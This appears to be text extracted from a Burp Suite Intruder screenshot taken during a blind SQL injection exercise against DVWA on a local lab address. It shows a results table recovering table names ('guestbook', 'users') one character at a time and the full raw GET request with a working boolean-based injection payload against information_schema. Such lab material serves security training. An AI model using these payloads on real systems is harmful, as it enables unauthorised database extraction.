 Intruder attack 18
Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload1 Payload2 Payload3 Status Error Timeout Length Comment
1601 0 1 g 200 4858
3006 0 2 u 200 4858
1411 0 3 e 200 4858
2816 0 4 s 200 4858
2921 0 5 t 200 4858
1126 0 6 b 200 4858
2431 0 7 o 200 4858
2436 0 8 o 200 4858
2041 0 9 k 200 4858
3002 1 1 u 200 4858
2807 1 2 s 200 4858
1412 1 3 e 200 4858
2717 1 4 r 200 4858
2822 1 5 s 200 4858
Request Response
Raw Params Headers Hex
1 GET /01/vulnerabilities/sqli_blind/?id=1%27and%20if(substring((select%20TABLE_NAME%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()%20limit%201,1),5,1)=%27s%27,1,0)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.0.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=kltsavajqrm990c4m8blnbqr65
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12